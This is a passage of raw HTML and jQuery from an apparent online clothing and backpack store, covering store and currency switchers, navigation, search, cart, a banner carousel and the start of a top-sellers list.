                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/?___store=nz&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/?___store=ph&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
                <a href="/?___store=sg&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/?___store=za&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/?___store=at&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/?___store=ae&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/?___store=kr&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/?___store=be&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/?___store=il&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/?___store=sa&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/?___store=th&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/?___store=ua&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/?___store=fi&___from_store=au">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/" selected="selected">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS8_X19fc3RvcmU9YXUmYW1wO19fX2Zyb21fc3RvcmU9d3c,/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Recently added item(s)        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
 <br>
 <script type="text/javascript" src="/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/owl.theme.default.min.css" media="all" />
       <div class="owl-carousel owl-theme">
	     <div class="mySlides">
             <a href="https://www.shirtchic.com/catalogsearch/result/?q=NBA+Lakers">
    
    
	 <picture>
      <source class="lazyslider" media="(min-width: 770px)" srcset="https://www.shirtchic.com/media/upment_banner/ss-jan-17-desktop.webp" data-src="https://www.shirtchic.com/media//upment_banner/ss-jan-17-desktop.jpg" alt="Banner Image"/>
      <source class="lazyslider" media="(max-width: 769px)" srcset="https://www.shirtchic.com/media/upment_banner/ss-jan-17-mobile.webp" data-src="https://www.shirtchic.com/media//upment_banner/ss-jan-17-mobile.jpg" alt="Banner Image Mobile"/>
      <img class="homebaner" src="https://www.shirtchic.com/media/upment_banner/ss-jan-17-desktop.webp" width='100%'  onerror="this.onerror=null; this.src='https://www.shirtchic.com/media//upment_banner/ss-jan-17-desktop.jpg'"    alt="Banner Image"/>
    </picture>

        </a>
        </div>
   
</div>

<script>
jQuery(".owl-carousel").owlCarousel({
	  items: 1,
	  loop: true,
	  nav: false,
	     autoplay: true,
		 autoplayTimeout:5000,
         autoplayHoverPause: true,
	  navText: [
		'<svg width="50" height="50" viewBox="0 0 24 24"><path d="M16.67 0l2.83 2.829-9.339 9.175 9.339 9.167-2.83 2.829-12.17-11.996z"/></svg>',
		'<svg width="50" height="50" viewBox="0 0 24 24"><path d="M5 3l3.057-3 11.943 12-11.943 12-3.057-3 9-9z"/></svg>' /* icons from https://iconmonstr.com */
	  ]
	});
</script>

<script>
/* window.addEventListener('load', function(){
    var allimages= document.getElementsByClassName('lazyslider');
    for (var i=0; i<allimages.length; i++) {
        if (allimages[i].getAttribute('data-src')) {
            allimages[i].setAttribute('srcset', allimages[i].getAttribute('data-src'));
        }
    }
}, false) */
</script>
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 				       
	   <div class="main-container col1-layout">
		            <div class="main">
                <div class="col-main"> 
                                        <div class="std"><div class="slider-container">
<div class="slider-container-child">
<div class="htitle netitlefont">Top Sellers</div>

<div class="top-selling-products">
<ul class="top-products owl-carousel-top owl-carousel bestsellerproduct">
     
    <li> 
	 				  				 <span class="emptyspan customizable"></span>
				 				   
	     	<a href="https://www.shirtchic.com/disney-princess-belle-school-backpack"   class="product-image">
	      <img src="https://www.shirtchic.com/media/catalog/product/cache/7/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522418.jpg"  />
	   </a>
	  
